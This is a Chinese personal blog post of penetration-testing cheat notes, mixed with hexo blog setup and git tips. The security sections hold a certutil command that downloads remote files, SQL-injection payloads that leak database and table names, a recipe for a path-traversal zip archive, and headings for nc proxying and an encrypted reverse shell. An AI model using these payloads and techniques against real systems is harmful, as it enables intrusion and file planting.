tips:记录一些记不住的套路

加用户

注册表 bypassUAC 加用户 https://www.t00ls.net/thread-43711-1-1.html #可以用在system权限无法添加用户的情况

cmd上传文件

cmd上传文件的N种方法 https://www.t00ls.net/articles-37253.html1

certutil -urlcache -split -f https://www.baidu.com/img/bd_logo1.png D:\x.txt 自定义目录下载

Office漏洞

Word漏洞 CVE-2017-11882 POC https://www.t00ls.net/viewthread.php?tid=42734

office-vulnerability-cve-2017-11882 http://blog.hflsafe.cn/2017/11/22/office-vulnerability-cve-2017-11882/

代码混淆

php代码混淆解析站:https://www.unphp.net

后渗透

域渗透

域渗透前置知识http://twi1ight.com/2016/04/basics-of-active-directory-hacking/#more

内网代理

1 | nc使用: |

加密反弹shell

1 | # 第一步,在vps上生成SSL证书的公钥/私钥对 |

渗透测试

MSSQL不使用xp_cmdshell执行命令并获取回显的两种方法



WebLogic SSRF



状态1:IP存在&端口存在



状态2:端口不存在,ip不存在情况下也是这个



状态3:漏洞不存在



状态4:未知

状态5:未知

状态6:IP存在&端口存在,但端口非http协议

SQL注入中过滤了一些字符之后进行注入的方法:1

2

3

4

5

6

7

8

9

10 and Polygon(id) #爆表名

#~ error:Illegal non geometric '`库名`.`当前页面连接的表名`.`所填字段名`' value found during parsing

#这里的字段必须在这个表中存在 ,如注入点为?id=123则id存在几率较高。

1-a(); #爆库名

#~ error:FUNCTION 库名.a does not exist

版本5.6.x以上可以用下面的表代替information_schema,

select * from mysql.innodb_table_stats;

select table_name from mysql.innodb_table_stats where database_name

git使用

1 | git clone 地址 |

python

重装系统后恢复博客

1.安装Git Bash

安装步骤:双击下载好的EXE文件,一路next就好

2.安装NodeJs

下载地址 (说明:LTS为长期支持版,Current为最新版)

安装步骤:下载好msi文件后,双击打开安装,也是一路next

3.安装hexo

- 在博客目录下执行

npm i -g hexo



4.搭桥GitHub

配置gitbash

git config --global user.name "admintony"和git config --global user.email "78941695@qq.com"创建公钥

ssh-keygen -t rsa -C "78941695@qq.com"(注意:id_rsa默认目录,然后复制到blog目录下)github添加公钥

- 测试连接

ssh -T git@github.com

5.搜索插件

- 安装搜索插件:

npm install hexo-generator-search --save&&npm install hexo-generator-searchdb --save

6.安装字数统计插件

npm i --save hexo-wordcount

7.安装sitemap插件

npm install hexo-generator-sitemap --save-devnpm install hexo-generator-baidu-sitemap --save-dev

8.安装置顶插件

npm uninstall hexo-generator-index --savenpm install hexo-generator-index-pin-top --save

9.自动推送

npm install hexo-baidu-url-submit --save





如何创建../../a.php的压缩包

- 创建一个名为aaaaaaindex.php的文件

之所以起这个名字,就是预留一些空间,方便我之后将文件名改成../../index.php,而不用怕字符串长度不对。

- 压缩为压缩文件并用notepad++打开

- 修改两处名称,并保存

把前面6个a替换成../../

Linux技巧

screen命令

1 | 1、screen 进入session |